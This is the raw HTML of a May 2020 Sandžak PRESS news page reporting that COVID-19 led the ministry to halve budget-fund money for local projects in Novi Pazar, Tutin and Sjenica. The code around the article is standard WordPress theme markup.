<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sandžak" class="entry-crumb" href="https://sandzakpress.net/category/sandzak-2/">Sandžak</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Sjeverni Sandžak" class="entry-crumb" href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-238748" class="post-238748 post type-post status-publish format-standard has-post-thumbnail category-novi-pazar category-sjenica category-tutin category-privreda category-vijesti-dana" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/SjeverniSandzak/">Sjeverni Sandžak</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Sjenica/">Sjenica</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Tutin/">Tutin</a></li><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li><li class="entry-category"><a  href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-12T10:00:29+02:00" >12. Maja 2020.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-238748">166</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg" alt="Pandemija smanjila prihode budžeta Novog Pazara" /></p>
<p><b>Ministarstvo državne uprave i lokalne samouprave izmijenilo je odluku o dodjeli sredstava iz budžetskog fonda za programe lokalnih samouprava na osnovu koje će projekti Novog Pazara, Sjenice i Tutina dobiti upola manje novca.</b></p>
<p>Na osnovu prvobitne odluke, donijete 11. marta, za realizaciju projekata ove tri lokalne samouprave bilo je izdvojeno 28,1 milion dinara, dok će izmjenom Novi Pazar, Sjenica i Tutin moći da računaju na nešto više od 14 miliona dinara.</p>
<p>Tutin će, umjesto predviđenih 14 miliona dinara, za izgradnju upravne zgrade Opštine, dobiti sedam miliona, dok će Novi Pazar sada moći da računa samo na 4,9 miliona dinara za uređenje platoa na Rekreativnom centru.</p>
<p>Za manifestaciju “Sjenica otvorenog srca” iz budžetskog fonda sada je planirano 2,15 miliona dinara, upola manje nego prvobitnom odlukom.</p>
<p>Do smanjenja izdvajanja za programe lokalnih samouprava došlo je zbog otklanjanja štetnih posljedica uslijed bolesti COVID-19.</p>
<p>Izvor: Radiostoplus</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2020-05-12T10:00:29+02:00"><meta itemprop="dateModified" content="2020-05-12T13:02:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/korona-prepolovila-budzet-za-projekte-novog-pazara-tutina-i-sjenice/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="Korona prepolovila budžet za projekte Novog Pazara, Tutina i Sjenice"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/04/AA0_1931.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="531"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":238748,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "14516";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4839";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" class="td-image-wrap " title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/alibasic-nakon-pozara-izgubili-smo-oko-milion-i-po-eura-ali-ne-odustajemo/"  rel="bookmark" title="Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo">Alibasić nakon požara: Izgubili smo oko milion i po eura, ali ne odustajemo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
